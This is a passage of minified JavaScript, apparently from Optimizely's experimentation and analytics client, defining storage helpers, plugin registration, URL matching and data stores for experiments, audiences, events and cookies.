localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},4067:function(t,n,e){var i=e(2223),r=e(362),o=e(198);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},8383:function(t,n,e){var i=e(337),r=e(6533),o=e(100),a=e(4636),u=e(6589).DT,s=e(5600),c=e(4216),f=e(9069).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4632).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},5317:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},3907:function(t,n,e){var i=e(337),r=e(9069),o=":",a="holdback",u="treatment",s="",c=e(5600),f=e(6338);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},586:function(t,n,e){var i=e(337);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},1698:function(t,n,e){var i=e(337),r=e(543).getFieldValue,o=e(4257);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},9896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(5600);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2745:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},1584:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},7230:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},6647:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},5034:function(t,n,e){var i=e(2036),r=e(4907);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},5920:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},7922:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},1402:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},9486:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},5814:function(t,n,e){var i=e(337),r=e(2036);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9139:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},4943:function(t,n,e){var i=e(337),r=e(2036),o=e(9362);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},9409:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},4346:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4397:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(6338);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},6757:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},9902:function(t,n,e){var i=e(2036),r=e(9911);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},3334:function(t,n,e){var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},583:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},4025:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},439:function(t,n,e){var i=e(337),r=e(2036),o=e(100),a=e(5600);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},4031:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},9107:function(t,n,e){var 